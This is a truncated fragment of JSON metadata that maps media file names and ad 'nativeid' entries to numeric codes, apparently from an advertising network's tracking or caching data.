268-6f45-454a-8810-7668782d1f03.png":"1#1:62472","9069657d-957a-487f-b71e-b83f056308ea.jpeg":"1#1:62472","dce9b584-7fa4-48b0-bebc-4a4640cd7fa7.png":"1#1:62472","871090ce-a974-4c12-bd00-c124da76e452.jpeg":"1#1:62472","9800f411-ec24-49c8-91d6-6936969c531d.png":"1#1:62472","f65018b5-b146-4133-927d-eec8be6f1dc3.jpeg":"1#1:62472","9085599b-dc90-4008-a7ba-7ee38ebf1310.gif":"1#1:62472","223fffff-5e93-4a36-98af-907f2ca36ab5.png":"1#1:62472","ca5067e8-b7fa-490e-a2e1-f60bc9b07a6e.png":"1#1:62472","8fa53ef6-c59d-4f29-8e6d-be5522becf0e.gif":"1#1:62472","67e8d2b6-ca28-4823-a9f3-38d124eff830.jpeg":"1#1:62472","619c0a68-7280-45d5-b018-7c1db919591d.jpeg":"1#1:62472","c254ad4f-3eb0-43a6-855c-4ca5f9defc39.jpeg":"1#1:62472","7d47f693-b429-4245-b1d4-6a750d8f6572.jpeg":"1#1:62472","1af3b95a-c129-42a1-b27f-2c669f5b34f7.jpeg":"1#1:62472","73d76aeb-040a-42cd-ac39-827ae534bbb4.gif":"1#1:62472","067c1756-0976-4898-b70a-9cfb4172de4f.mp4":"1#1:62472","e73693ed-8010-4bce-a5bd-b1ded68e70fc.png":"1#1:62472","90237eef-259a-4ee2-8276-7f91c5078174.jpeg":"1#1:62472","b765832a-bd18-40a3-9090-da027374d8f3.png":"1#1:62472","9f51158b-c8fd-4fff-aab2-160b2e3971ba.gif":"1#1:62472","78bab6c7-51a5-4cf6-aba4-d4b1adba8055.gif":"1#1:62472","8ff70e69-7177-4ff1-9287-064e5316cb84.gif":"1#1:62472","0e6c91ad-6fac-450a-9d4c-70faf7f4dee4.png":"1#1:62472","b498bd87-8b7a-483b-a4c0-9555760ef425.png":"1#1:62472","20483894-2130-4c1c-8be2-375d84983368.png":"1#1:62472","d1e48bb5-6fef-418b-827b-8f27f356724c.gif":"1#1:62472","498b7952-6f0a-47e5-8535-8d89496f0a5f.jpeg":"1#1:62472","2477db2a-b4ba-4511-91f6-ba98d07b9e78.jpeg":"1#1:62472","889b29d3-4575-464c-818b-8e0db13b2e94.gif":"1#1:62472","496338f4-6f25-438e-8b6f-da0a402c143d.jpeg":"1#1:62472","51a88cba-fbcd-49b4-841a-3d73d3ae0f50.gif":"1#1:62472","c93ff19f-afac-42cb-a0d4-18cc753a89f4.png":"1#1:62472","f2b1630a-9235-4674-94b1-eef5b369d643.jpeg":"1#1:62472","6e226921-2370-47fc-8aef-d82c2040f0cd.gif":"1#1:62472","4ee86201-e5c3-428c-a13d-0320aa6f89d7.png":"1#1:62472","41ef320b-be54-4318-a673-946089428884.jpeg":"1#1:62472","bf66aaca-dc3a-49e4-a083-8dd7425cd6aa.png":"1#1:62472","896bd3f9-475e-4d1d-a670-b01911db009c.jpeg":"1#1:62472","2a8a63f0-ab30-44c5-b5cf-0d600c6b62ec.gif":"1#1:62472","efc93aaa-c539-4933-af82-2ed2d60a024b.png":"1#1:62472","ad604daa-94ef-4b86-ad56-6416178edd38.png":"1#1:62472","ee19f49a-2315-4c25-9517-c8851561c5f7.gif":"1#1:62472","c1eb78cb-84ee-4fa8-8b3c-927d194c69bc.gif":"1#1:62472","5ea9c5bb-1022-4405-8e1c-b1a7d32b9566.png":"1#1:62472","bd58c9d9-fe10-422c-9d54-bb01fa03ffaf.gif":"1#1:62472","94455fad-44d0-4e34-ad10-b6685d413a3a.jpeg":"1#1:62472","32c66775-1c36-4a17-a940-ebb9e70bdefb.gif":"1#1:62472","cc896832-fd4e-4130-b4f6-d717d83bd783.jpeg":"1#1:62472","7c65c789-e73e-496b-96cb-96a966b3ff3a.gif":"1#1:62472","8c9339b3-9bab-4404-bb90-a6f608fd3016.jpeg":"1#1:62472","5094a212-45a4-4e5d-a522-b0076f068082.jpeg":"1#1:62472","5dbaba49-4daf-4ea2-ace8-5a4052bea7ee.jpeg":"1#1:62472","f5d95280-8f23-4cd6-a3da-5f12f3dcecfd.png":"1#1:62472","de1051b1-76fe-4a10-bf10-d64253b4dcc6.jpeg":"1#1:62472","5f64ffc9-3d62-4aa2-868e-ea301cb4fe4f.jpeg":"1#1:62472","8beee36e-ad03-4575-b0f4-37e2fa49b630.jpeg":"1#1:62472","b161020d-9465-4b3d-b4a4-f83e7c642fed.jpeg":"1#1:62472","011e9936-cc75-4725-be68-eaa433beafa6.jpeg":"1#1:62472","022f6789-b40f-4c23-b08e-9d8901c69497.jpeg":"1#1:62472","15b1afea-caa0-4586-a4fe-c28a474d4a2a.jpeg":"1#1:62472","c7a583a9-d0d6-461b-85c8-ddb8990d67d1.jpeg":"1#1:62472","e2645e89-44c5-4565-be09-2154a15c78fe.gif":"1#1:62472","4a0f5360-f95b-4f77-8949-ad1d3b96287c.jpeg":"1#1:62472","da8ef0a5-d23c-49ce-934f-86d23ac63b92.jpeg":"1#1:62472","6297f3d9-24ff-48be-bc4c-1a666d2dc7ad.jpeg":"1#1:62472","abb2a08f-b31b-4b4c-87e8-8d89fa9f2818.jpeg":"1#1:62472","d91eae53-1d5e-4cbd-96e2-088ffd450adb.jpeg":"1#1:62472","5726dc64-cb91-4546-8c26-061032e02afa.jpeg":"1#1:62472","b3cb2df5-ddcd-4b15-af04-0139f5fb2a14.png":"1#1:62472","72955d2c-dbea-4aaa-a7bc-628bdaf8c8eb.jpeg":"1#1:62472","a5aa7298-92f6-4331-88fe-eb7c95493a7c.mp4":"1#1:62472","8c917440-86a7-4662-b5a9-5fca1df17612.png":"1#1:62472","ca4f73c1-e619-4717-a6c2-222308c27a84.png":"1#1:62472","719fbfea-6328-4ff2-a4a7-66bb97991516.jpeg":"1#1:62472","556a4633-b5a4-4e00-a1e3-fcbb7c486b0e.jpeg":"1#1:62472","232bd401-79e0-4cce-a1e3-6052666c99f7.gif":"1#1:62472","04de0e70-e00b-4219-bd68-c23b86c05ac9.jpeg":"1#1:62472","c3589563-1e64-4e3a-b82b-1087ea53f51e.png":"1#1:62472","80d3bec2-119e-4590-a2f8-4298241a8f12.png":"1#1:62472","63204c50-bd37-44c9-9e18-f5ba7ed040af.png":"1#1:62472","fb2cb876-d004-412b-93c0-8f1ecd941b3e.png":"1#1:62472","138996aa-609a-489c-8116-6faeacb2dd2f.jpeg":"1#1:62472","ab7164fa-2cd2-4bc6-bd20-92a4aa2b0a72.png":"1#1:62472","c6df77c2-c1f6-470d-9fdc-e220174965d0.gif":"1#1:62472","5772da55-231a-45c0-9e20-d4aeab51bb6a.gif":"1#1:62472","e0f0da65-b02e-476b-9405-05acb97e05f8.png":"1#1:62472","e2558f2d-2658-4eca-8e77-b2ea8836de77.png":"1#1:62472","ba04690f-0556-42d8-8419-2ec0a7a9f6ea.gif":"1#1:62472","f705b707-ccf2-47e0-8b04-369a5b9b9f91.png":"1#1:62472","47a9c1c9-61e4-4413-b57c-02c9df42125d.png":"1#1:62472","2039f13d-aab3-4385-9ad7-a6b8ffa06a8f.gif":"1#1:62472","3e253829-5122-49a5-86fb-1668c7cf88b6.jpeg":"1#1:62472","39a17c0f-9aa2-4ad3-b72a-de822231ceab.png":"1#1:62472","a0c503eb-00ba-48a8-bd42-e680e0a7602b.gif":"1#1:62472","03d9b43b-94b8-4b18-9a5f-554a3215bf3d.png":"1#1:62472","1c73c805-c125-421e-9c0d-fa2c38764f6e.mp4":"1#1:62472","e7016670-98ca-44f6-a820-45606f54e767.gif":"1#1:62472","502ebd0d-fed1-46fa-adcd-83d0cedd15ca.png":"1#1:62472","f0ded80c-ccf6-4a05-8231-efd41c4679d4.png":"1#1:62472","055374ef-8f50-445f-be45-ec1e1f391c68.png":"1#1:62472","71e7baac-5f6c-4d80-8864-88f39a8cbd18.gif":"1#1:62472","c6b7a839-62e5-41cc-899c-d77ee3153aeb.gif":"1#1:62472","dd406a40-bc23-49b8-b717-bed1ef167493.png":"1#1:62472","c49fb0f6-c6a0-47b1-9f17-6c296c3700a1.jpeg":"1#1:62472","86c3a669-fa4c-4891-943e-15ed39be9a2c.png":"1#1:62472","e3e4852d-a68d-4f93-b878-768f6a098609.jpeg":"1#1:62472","766202af-3e13-4640-bb87-d6b9d10be68b.png":"1#1:62472","d50e74ab-ce97-4328-b4f5-ef5eb38f2b6f.gif":"1#1:62472","8c014deb-6b29-4dad-b596-b788b608a807.jpeg":"1#1:62472","46999c00-1d6d-49d4-a939-37c73e9cf2cb.png":"1#1:62472","6c055043-3e8c-401a-82b5-97f44ff3ba61.png":"1#1:62472","ac2573af-76ad-4846-aafe-54a06a983f6e.gif":"1#1:62472","30583f5a-7bfd-478e-b008-19f3bc1a9815.gif":"1#1:62472","46b28007-3d22-47c3-9bdd-0363663a60b6.png":"1#1:62472","bd1c651f-fd97-45db-8b17-dd6ce8ae42c3.jpeg":"1#1:62472","70a346ee-6c68-4731-8ccb-681a2f065fc1.png":"1#1:62472","e2361859-44dc-4d96-bbb0-51c20946ac5b.png":"1#1:62472","c21366e0-7d5d-4a57-ae6c-b1577c7bfc50.png":"1#1:62472","2b6553eb-9e4a-4595-ba3e-2de72fd325c2.png":"1#1:62472","258afb66-47d1-4b1d-a639-0ea71db0f190.jpeg":"1#1:62472","921a7b2e-6b60-48c7-82fc-153f7fe94b0b.gif":"1#1:62472","c0ad7d58-a36c-464c-9825-2791e743aabf.gif":"1#1:62472","30b015c2-2b7b-429d-8b25-de0c2b1f6431.jpeg":"1#1:62472","2c662fad-bd6d-4b8f-99de-0cefb2d9c46f.mp4":"1#1:62472","2e4f44e8-f17f-4c8e-a279-24a9e2e080f9.jpeg":"1#1:62472","23b6149d-6eb1-48e5-9576-793f73f5bb8d.jpeg":"1#1:62472","f164f7b1-7f38-4550-8e71-f7e0bfd50424.png":"1#1:62472","788da96a-a7aa-428f-aa2f-91e903345f07.png":"1#1:62472","23c33730-1fe0-4fae-a176-41fd958eafa8.mp4":"1#1:62472","6ce0d319-d86f-4674-85aa-7d228165c5c7.png":"1#1:62472","ac17198b-275e-460a-b7d4-9faa3df3bae8.jpeg":"1#1:62472","62d5b7c5-5f05-4ba3-b632-f87effa20604.png":"1#1:62472","e0dd0799-5c0d-4474-ad84-cebb3ee76572.jpeg":"1#1:62472","3cdd533e-f491-4f3b-8043-f308b7b121b7.gif":"1#1:62472","6997270c-4cd4-4d41-9e8d-d4bb21d9f91d.gif":"1#1:62472","65d76da1-b23d-402d-8b63-f070eedf663c.gif":"1#1:62472","943cfad1-ce6e-409a-837a-86623f1d38e7.png":"1#1:62472","172976bf-33a4-4da4-a65f-8f2a23cda571.png":"1#1:62472","a43c0b50-cd05-4efc-9dc3-6bd755438df9.gif":"1#1:62472","dbe1bebc-b638-4403-86f7-c2f23382ce96.gif":"1#1:62472","4a50f33e-60cc-4cd0-9809-b9621241f097.jpeg":"1#1:62472","28298b79-6152-4b31-a211-6f7fff70b868.jpeg":"1#1:62472","5905c05b-81f4-4618-8c14-099e4627bb03.jpeg":"1#1:62472","c90747d4-62ea-4489-810a-d65f9f313a01.jpeg":"1#1:62472","b1be24aa-34ae-49fd-aba4-f1a27bad72a0.png":"1#1:62472","c4eb3d73-30a2-4825-beac-c1444aad6b01.mp4":"1#1:62472","b67a49c6-6961-4113-b3b9-8a88cbcb09bf.png":"1#1:62472","21fba4e7-e907-41dd-92da-520948e901c8.jpeg":"1#1:62472","2e7a46e4-f8d0-46c0-8936-06cc04ef0eb6.png":"1#1:62472","c8369496-7d74-4f1d-87b0-dc1b85bfe371.png":"1#1:62472","ac340e01-eb4d-4930-9567-2e33b9d9064b.jpeg":"1#1:62472","47315b04-5d7f-4b9b-8c1b-5968735734ba.jpeg":"1#1:62472","79abef62-da0c-4092-b04f-0cceddaedc0b.jpeg":"1#1:62472","6ed3a2dc-aea3-471e-b36d-dc0496212fa6.jpeg":"1#1:62472","07b93195-7dc8-4de4-a712-8d3f61fcfbec.jpeg":"1#1:62472","88010a5c-697b-434c-a08e-f8be2234c204.mp4":"1#1:62472","7f0a82a3-bb68-4076-acd3-ebba3523496a.jpeg":"1#1:62472","7b307949-57f9-4377-b69f-bd1dc5105dfe.png":"1#1:62472","9aeb6266-a57e-425d-813a-864050ffbc5d.jpeg":"1#1:62472","72177a5c-725b-4ae9-a2b5-6a698ce01fee.jpeg":"1#1:62472","5919c44c-e719-437c-b5a7-e1c9eaa1befe.jpeg":"1#1:62472","5ceab69a-d7c4-48bd-b028-05d4f73c007b.gif":"1#1:62472","aa96e147-51a4-41e6-a822-6db9554d5f6c.png":"1#1:62472","4fbc4351-a08d-498d-99f6-b8066011e891.jpeg":"1#1:62472","68385bea-c9a1-4ca7-9f6f-3ef85efc937b.jpeg":"1#1:62472","9ff29a2c-18c5-4c8e-8bd8-e62c76db9f40.gif":"1#1:62472","6ab01857-dc75-4e1b-9461-1547806a021c.png":"1#1:62472","c2341f29-6cca-4d4b-996b-2e0e6f50a1e7.jpeg":"1#1:62472","bde29551-4859-4c79-a75d-429ed69c6703.gif":"1#1:62472","da45248a-44b0-4ebe-976d-24268edabcdc.png":"1#1:62472","49e87fa0-8d74-41bf-9a58-67a3d04267d7.png":"1#1:62472","5a67b60d-14d4-495a-a508-d80cb6df91f0.png":"1#1:62472","83bff16f-e40d-4d42-a582-793a4b2fc228.jpeg":"1#1:62472","f9b79624-adb9-450f-84e8-28dfea6507ec.jpeg":"1#1:62472","9dafc38d-d73b-4264-bdd8-0b72c1a8283a.png":"1#1:62472","5db9bb91-d3ef-44fc-9bfc-718306b50f5f.png":"1#1:62472","8c54d237-995b-4322-a92e-e14b711a8c79.gif":"1#1:62472","3a56f498-3ab6-4261-af8e-f75f5559ceaa.gif":"1#1:62472","47a3327a-f0f7-4920-b9b9-daff4cad3902.mp4":"1#1:62472","39a3dbea-4e0a-4b23-89ec-946660e7c4c8.jpeg":"1#1:62472","13bf638e-0141-48c7-8d0c-995bbda76b57.png":"1#1:62472","2e0e17fd-3ca7-489c-a08b-1d159290ef8d.png":"1#1:62472","c6cac9b1-2d30-4876-ab51-a6a2fb72cc2c.jpeg":"1#1:62472","ad1bb491-d3a3-494d-a998-166ff7fe5c3c.jpeg":"1#1:62472","d2e43c5e-c12d-4ec7-9824-8bd6571d5c45.jpeg":"1#1:62472","131fb102-350d-4e09-9d40-d6f53cd835dd.png":"1#1:62472","7b10d422-6cac-426b-9427-ec028dcbdc8a.jpeg":"1#1:62472","b990b230-70be-4e85-9e3f-a6c7e1fc2ed8.jpeg":"1#1:62472","d137a6ab-b365-4edb-9f3d-764c3efba3bd.png":"1#1:62472","1159b854-6cfd-4a98-9334-c2c0eee8b2fa.png":"1#1:62472","c632990d-308f-43a0-9297-339839224f61.png":"1#1:62472","54b54c21-f5e2-42be-bc15-1930dae09dcd.jpeg":"1#1:62472","8109dfaf-d8ff-4fe2-8c0f-844bd424d0ed.jpeg":"1#1:62472","1a8fa136-1941-416c-a864-5325d390cb59.png":"1#1:62472","0fe691a5-279d-460b-8a2d-086be3363609.png":"1#1:62472","2589195f-92a8-4c70-8b11-868d0197d14c.jpeg":"1#1:62472","ffca21ee-d656-4801-8fc9-9cad41698b36.jpeg":"1#1:62472","34f75dd9-138e-4d00-8f9c-31b04d7028f7.gif":"1#1:62472","fdbfb686-e996-460e-9f98-03bcee751ffc.jpeg":"1#1:62472","57960c92-5055-4437-b719-4303e61c2661.gif":"1#1:62472","cf53b979-9243-460b-a7bf-b8fa352777f4.gif":"1#1:62472","e210b074-db4c-4c12-87c8-62ba96a61763.png":"1#1:62472","68c5e0fe-7011-4ae0-a51a-7b349e5bb1bb.jpeg":"1#1:62472","af3369e2-e3a1-404d-b3b0-cb55018123fb.png":"1#1:62472","82aba7eb-f886-4eb2-9bf8-321e8d72e79f.png":"1#1:62472","fb015c0d-4ef7-44ea-abe2-0e4ec9ed767f.jpeg":"1#1:62472","19854460-e0a3-4f05-8167-94a164d93de2.jpeg":"1#1:62472","422a0711-c54c-45ed-ade7-3b8c4a712f93.gif":"1#1:62472","d40b3361-c819-45b9-aa90-dd0083e2da50.jpeg":"1#1:62472","57b37f1e-6d21-408d-8e6e-990b4cd1f882.png":"1#1:62472","54b90134-9190-415b-accc-f166b9d94620.gif":"1#1:62472","5403a88a-e267-4897-ac64-712b7f8d1f44.gif":"1#1:62472","78198caa-c9db-47d6-8aca-c5dae6277f18.gif":"1#1:62472","28c8f149-ba47-4017-8cb5-6d31ada9d78b.jpeg":"1#1:62472","c24f98c2-4a30-4780-8e02-20ba65f78add.jpeg":"1#1:62472","7c0e2dc8-7c04-4da8-9838-5222dfe922e9.gif":"1#1:62472","5ee653ad-19b4-4e8f-8d77-b59a7f0e1671.gif":"1#1:62472","440af3b6-2568-4a1e-b8b1-171c18dfc9a9.png":"1#1:62472","2c7e9e66-0fb5-47c4-b437-48b8955a6dbb.png":"1#1:62472","89bd2650-90bb-4a34-abb0-e72bf0da9762.gif":"1#1:62472","92f503f0-75ed-478d-bfc3-016a3387e4f6.gif":"1#1:62472","62ab2bd5-dc54-4fba-ba2b-457bf92f635d.gif":"1#1:62472","836f5bfb-434b-498c-9ba8-4acb6181b581.png":"1#1:62472","8342a814-2a66-4d3d-8541-5858e8f01002.gif":"1#1:62472","dd4e3df7-81c2-4060-b8f5-ab73aaa08840.jpeg":"1#1:62472","79bc8a99-755a-4297-9351-f53be60858d9.gif":"1#1:62472","c4834a1f-4375-4546-8071-893c2c03ed75.jpeg":"1#1:62472","d737c323-b3be-4647-ae59-6f0683aa043b.mp4":"1#1:62472","e6348863-f15a-4c70-a701-8adb79fbb209.gif":"1#1:62472","3a5b8acf-e5c6-4d91-b0ba-790cecc64aad.jpeg":"1#1:62472","951b0689-6ceb-477a-b96e-ebb89a03d2f0.png":"1#1:62472","e225041f-121b-4d59-9c34-a36acf049ff5.png":"1#1:62472","709e0830-d419-4106-af54-3260159caaf2.jpeg":"1#1:62472","1fb9edd2-4954-4dc8-a046-430a40a8f161.jpeg":"1#1:62472","b71d9e7f-948b-4f4e-9b0e-2283d96e8008.png":"1#1:62472","e4065bda-1e91-474f-a8c2-7730e27780d5.png":"1#1:62472","1ba7df2d-1260-4f3a-bcaa-4d330cb63777.jpeg":"1#1:62472","6b68cc74-9de7-47ed-8085-e36a3526efa0.jpeg":"1#1:62472","cd60c0a8-65af-4d93-94ff-8d6f3da0c632.png":"1#1:62472","f3f9305f-5a9f-469f-99a8-97c5f23fcf0c.jpeg":"1#1:62472","47f481dc-5f93-4dab-992f-71bfdbd58934.gif":"1#1:62472","a18cf465-4616-4c66-b47f-5c0192909ce0.jpeg":"1#1:62472","76e34ccc-9291-480e-9325-345f248da4dc.mp4":"1#1:62472","1fb094c7-a52d-4100-808c-5c3c55d46d24.png":"1#1:62472","818196ed-ccbd-4c15-b9ef-8f25ef1d7f50.gif":"1#1:62472","aed3a2b2-a43f-45fb-b769-74ac83a690fe.png":"1#1:62472","25891eb1-793b-4f95-808d-a3e6726d4db2.jpeg":"1#1:62472","19ef6039-084c-4be0-8ce5-7d9b5139b4a4.png":"1#1:62472","c66f9e52-34ef-429b-a4e7-94d20a9da927.jpeg":"1#1:62472","01d9c039-0d26-4132-b551-f41e825b536b.png":"1#1:62472","04390c55-eb05-42e7-a882-c293f5b1d60f.gif":"1#1:62472","1152d5c4-41b8-4351-9aee-5b47ed8e1b24.png":"1#1:62472","c0e25bbd-1dc8-4bdd-8f0a-3adff8f7812b.jpeg":"1#1:62472","f835b20e-c4b0-412a-a8de-185de5f1dc8e.jpeg":"1#1:62472","139b2ee5-0ba4-4b71-8fda-274aa2c68a49.png":"1#1:62472","e0321bb1-89b5-4d96-b527-b5ac343aeb66.jpeg":"1#1:62472","b185f769-c90d-4626-94d0-13be6f1f925a.png":"1#1:62472","c471b688-9061-4b18-9ced-4769de8604c0.jpeg":"1#1:62472","3aebd976-6afb-4f35-844e-99d2bd610c98.jpeg":"1#1:62472","551a8cd4-ef05-4812-b11b-06df890bdd34.jpeg":"1#1:62472","eb566b0f-4956-4907-930c-7a0233d65a3d.jpeg":"1#1:62472","04cbcaa4-7a71-4ba4-b403-87effe3088fb.mp4":"1#1:62472","2af79c19-02ad-44fb-aa62-e3b3233ca489.png":"1#1:62472","5930e110-0853-428e-8409-39a83752bca3.jpeg":"1#1:62472","f897b262-0bfc-4eb2-90d9-b79d3bead814.gif":"1#1:62472","899ee288-55a3-43a0-8599-0e867aa02723.jpeg":"1#1:62472","f13f2d42-9baa-4c9c-bd85-1823deff34f1.jpeg":"1#1:62472","b539ba53-e0a7-46eb-8b2c-b425db01a133.png":"1#1:62472","21a3ed19-c1b7-42e7-b545-f9f9038c2e40.gif":"1#1:62472","48fb12fa-3d56-4beb-9254-efa3e24768f5.gif":"1#1:62472","3b3c77d1-c1bf-466e-ba4d-60f63e2ca5b0.png":"1#1:62472","10eb802d-870b-42f5-9b80-56a2cab6f5bf.gif":"1#1:62472","e7ee792e-8bba-459d-91c7-7089ed5f34c1.png":"1#1:62472","356244fb-3618-412c-a19d-46c700961cb0.jpeg":"1#1:62472","b319fad1-f37b-43e8-ad84-fe10e6ae19f2.jpeg":"1#1:62472","dc34a40d-27f3-4e4a-9d82-6d8a574e1287.jpeg":"1#1:62472","455dbb2d-0613-4314-9c2b-29d9f3a98e22.jpeg":"1#1:62472","8caa0dd3-5e80-403d-ab53-9834808f3c40.jpeg":"1#1:62472","8d9da740-d3e2-48ee-95e8-41f0ab03e83e.png":"1#1:62472","ace4f9e1-f63f-4768-b733-79d20ba00905.jpeg":"1#1:62472","e44f6398-bfe0-4c2c-83a3-d5ac50ed1464.jpeg":"1#1:62472","e963491c-672b-4264-8496-1d462df9ce2d.png":"1#1:62472","9c9d54c2-1b61-465d-aba8-0a547fcf0be3.png":"1#1:62472","f73f93eb-d5f4-490f-ba12-7daa1ae9410b.jpeg":"1#1:62472","309f3ed5-d019-4ed7-a113-ce0b4db925a6.jpeg":"1#1:62472","5b385024-5b55-4fa9-a68e-ba1cc8ec6400.gif":"1#1:62472","79b477c7-556c-44ce-8a0b-d8a3faa90407.png":"1#1:62472","12e5c222-d4d1-4402-8a17-d75d37f6461f.png":"1#1:62472","04188cdb-8bc9-44da-bcb6-124cfc9a12a0.gif":"1#1:62472","a19ea72a-89c0-4449-afc6-e6a4e4181586.gif":"1#1:62472","625732fb-98eb-4718-a77a-3fc5af82c5c5.gif":"1#1:62472","f5e55f9e-893a-4c1d-accd-9acee23e50e8.gif":"1#1:62472","b583a292-3a8d-4ac0-8a0d-e89e5ba480e4.gif":"1#1:62472","ce56f919-842a-44f6-9b91-b9e19390d757.gif":"1#1:62472","7ed14666-beb3-4852-ac7b-3d6b629dbc8a.gif":"1#1:62472","15278cec-3f46-4f4b-b47f-e54a5659571a.gif":"1#1:62472","1bcd9768-942f-4b1f-99ec-83866e4e9e80.gif":"1#1:62472","a8a9c72f-1606-4cee-bbbe-599ca1768f37.gif":"1#1:62472","9371d276-5853-49b5-a720-9e81c2c13e7f.jpeg":"1#1:62472","004b0075-6b61-42f7-b3e3-94627c545c4e.jpeg":"0#15:56017","44180ed1-c907-4fc2-bef4-cd4ea2e8161d.jpeg":"0#15:56017","41a7d4f3-68e0-47e6-9c0c-e9bbc21ae29b.jpeg":"0#15:56017","88f8de39-712f-4eb1-9bc7-66587699cd79.gif":"0#15:56017","42e62227-637e-4fe9-83a6-e90f567ebbd9.jpeg":"0#15:56017","cda9e1a9-377d-4bd7-b25d-64f800f03059.gif":"0#15:56017"},"moc.tpadakcats.vrs":{"nativeid=11998654":"1#1:62472","nativeid=11867863":"1#1:62472","nativeid=12070821":"1#1:62472","nativeid=12087376":"1#1:62472","nativeid=11867867":"1#1:62472","nativeid=11986475":"1#1:62472","nativeid=11867862":"1#1:62472","nativeid=11986477":"1#1:62472","nativeid=12087408":"1#1:62472","nativeid=11986476":"1#1:62472","nativeid=10647858":"1#1:62472","nativeid=11867861":"1#1:62472","nativeid=12069869":"1#1:62472","nativeid=10211821":"1#1:62472$15:56017","nativeid=10212341":"1#1:62472","nativeid=11867860":"1#1:62472","nativeid=11986474":"1#1:62472","nativeid=10647859":"1#1:62472","nativeid=12070798":"1#1:62472","nativeid=11867866":"1#1:62472","nativeid=10647860":"1#1:62472","nativeid=12070797":"1#1:62472","nativeid=12105692":"1#1:62472","nativeid=11070632":"1#1:62472","nativeid=10564568":"1#1:62472","nativeid=12104420":"1#1:62472","nativeid=11992204":"1#1:62472","nativeid=12105191":"1#1:62472","nativeid=11169109":"1#1:62472","nativeid=9506193":"1#1:62472","nativeid=12044591":"1#1:62472","nativeid=11840673":"1#1:62472","nativeid=10984748":"1#1:62472","nativeid=10671722":"1#1:62472","nativeid=12044625":"1#1:62472","nativeid=11087071":"1#1:62472","nativeid=11208887":"1#1:62472","nativeid=11087074":"1#1:62472","nativeid=11087080":"1#1:62472","nativeid=12147255":"1#1:62472","nativeid=2833890":"1#10:64303","nativeid=8030642":"1#10:64303","nativeid=2833891":"1#10:64303","nativeid=11488512":"1#11:52208$12:57145","nativeid=12143799":"0#14:55963","nativeid=12143782":"0#14:55963","nativeid=12047821":"0#15:56017","nativeid=12045851":"0#15:56017","nativeid=11190237":"0#15:56017","nativeid=11313819":"0#15:56017","nativeid=11282468":"0#15:56017","nativeid=11190476":"0#15:56017","nativeid=11506412":"0#15:56017","nativeid=10668723":"0#15:56017","nativeid=11314423":"0#15:56017","nativeid=11298738":"0#15:56017","nativeid=12007513":"0#15:56017","nativeid=11190478":"0#15:56017","nativeid=12000610":"0#15:56017","nativeid=11298735":"0#15:56017","nativeid=12047823":"0#15:56017","nativeid=10507652":"0#15:56017","nativeid=11131916":"0#15:56017","nativeid=8140966":"0#15:56017","nativeid=11177378":"0#15:56017","nativeid=11793615":"0#15:56017","nativeid=11190512":"0#15:56017","nativeid=11299349":"0#15:56017","nativeid=11177333":"0#15:56017","nativeid=12133287":"0#15:56017","nativeid=11190239":"0#15:56017","nativeid=10507657":"0#15:56017","nativeid=12069866":"0#15:56017","nativeid=12047810":"0#15:56017","nativeid=11935660":"0#15:56017","nativeid=12047867":"0#15:56017","nativeid=11986455":"0#15:56017","nativeid=11190514":"0#15:56017","nativeid=11722251":"0#15:56017","nativeid=11986557":"0#15:56017","nativeid=12047863":"0#15:56017","nativeid=11299158":"0#15:56017","nativeid=12070802":"0#15:56017","nativeid=10881488":"0#15:56017","nativeid=11190241":"0#15:56017","nativeid=10017118":"0#15:56017","nativeid=11719884":"0#15:56017","nativeid=11931863":"1#17:52679","nativeid=11931866":"1#17:52679","nativeid=11794057":"0#18:56017","nativeid=9956777":"0#18:56017","nativeid=11727502":"0#18:56017","nativeid=11706071":"0#18:56017","nativeid=11937708":"0#18:56017","nativeid=11885631":"0#18:56017","nativeid=8892408":"0#18:56017","nativeid=12115082":"0#18:56017","nativeid=11964654":"0#18:56017","nativeid=11977823":"0#18:56017","nativeid=11977863":"0#18:56017","nativeid=10505723":"0#18:56017","nativeid=11454424":"0#18:56017","nativeid=11975957":"0#18:56017","nativeid=11977817":"0#18:56017","nativeid=10290619":"0#18:56017","nativeid=11757414":"0#18:56017","nativeid=11977813":"0#18:56017","nativeid=11596637":"0#18:56017","nativeid=11309482":"0#18:56017","nativeid=11661625":"0#18:56017","nativeid=11884467":"0#18:56017","nativeid=8892412":"0#18:56017","nativeid=11753557":"0#18:56017","nativeid=12114942":"0#18:56017","nativeid=12054568":"0#18:56017","nativeid=10300752":"0#18:56017","nativeid=11704442":"0#18:56017","nativeid=11620102":"0#18:56017","nativeid=12118718":"0#18:56017","nativeid=12080581":"0#18:56017","nativeid=12071007":"0#18:56017","nativeid=6533073":"0#18:56017$40:14912","nativeid=12115005":"0#18:56017","nativeid=10643077":"0#18:56017","nativeid=11843603":"0#18:56017","nativeid=11747493":"0#18:56017","nativeid=10825542":"0#18:56017","nativeid=11120603":"0#18:56017","nativeid=11592893":"0#18:56017","nativeid=11791251":"1#19:55575","nativeid=11791551":"1#19:55575","nativeid=11791257":"1#19:55575","nativeid=11791557":"1#19:55575","nativeid=9815421":"0#40:14912","nativeid=9738359":"0#40:14912","nativeid=9700794":"0#40:14912","nativeid=12161368":"0#40:14912","nativeid=11453217":"0#40:14912","nativeid=12123062":"0#40:14912","nativeid=12040240":"0#40:14912","nativeid=12085802":"0#40:14912","nativeid=6638528":"0#40:14912","nativeid=11844319":"0#40:14912","nativeid=12111370":"0#40:14912","nativeid=11976885":"0#40:14912","nativeid=11366956":"0#40:14912","nativeid=12156686":"0#40:14912","nativeid=12146069":"0#40:14912","nativeid=6645407":"0#40:14912","nativeid=11666564":"0#40:14912","nativeid=11660412":"0#40:14912","nativeid=12126957":"0#40:14912","nativeid=11805623":"0#40:14912","nativeid=11727516":"0#40:14912","nativeid=9839951":"0#40:14912","nativeid=11329315":"0#40:14912","nativeid=11453433":"0#40:14912","nativeid=10688368":"0#40:14912","nativeid=11915249":"0#40:14912","nativeid=4145259":"0#40:14912","nativeid=9527103":"0#40:14912","nativeid=9051949":"0#40:14912","nativeid=10256966":"0#40:14912","nativeid=9457622":"0#40:14912","nativeid=11863595":"0#40:14912","nativeid=11484535":"0#40:14912","nativeid=12109727":"0#40:14912","nativeid=11453431":"0#40:14912","nativeid=9200331":"0#40:14912","nativeid=11111155":"0#40:14912","nativeid=12011951":"0#40:14912","nativeid=9815427":"0#40:14912","nativeid=11111158":"0#40:14912","nativeid=11904798":"0#40:14912","nativeid=11815455":"0#40:14912","nativeid=11969845":"0#40:14912","nativeid=9839942":"0#40:14912","nativeid=11453188":"0#40:14912","nativeid=12025228":"0#40:14912","nativeid=11804898":"0#40:14912","nativeid=7746940":"0#40:14912","nativeid=11178649":"0#40:14912","nativeid=12170711":"0#40:14912","nativeid=10476328":"0#40:14912","nativeid=11815914":"0#